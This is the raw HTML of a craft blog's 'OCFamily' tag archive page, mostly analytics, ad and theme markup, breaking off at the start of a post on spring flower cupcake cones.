

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/tag/ocfamily/
body_size: 53127
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>OCFamily | Club Chica Circle - where crafty is contagious</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; OCFamily Tag Feed" href="https://club.chicacircle.com/tag/ocfamily/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="archive tag tag-ocfamily tag-228 custom-background">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<section id="primary" class="c8" role="main">

					<header id="archive-header">
				<h1 class="page-title">
											Tag Archive for OCFamily									</h1>

				
				<h2 class="archive-meta"></h2>
			</header>

				<article id="post-2312" class="post-2312 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-cooking-corner category-diy category-easter-crafts category-party-crafts category-spring-craft-ideas-2 tag-easter-craft tag-kids-craft tag-ocfamily tag-tween-craft">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/spring-flower-cupcake-cones/" title="" rel="bookmark">
					Spring Flower Cupcake Cones		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2012-03-22">March 22, 2012</time>	</h2>
	</header>
	    <div class="entry-content">
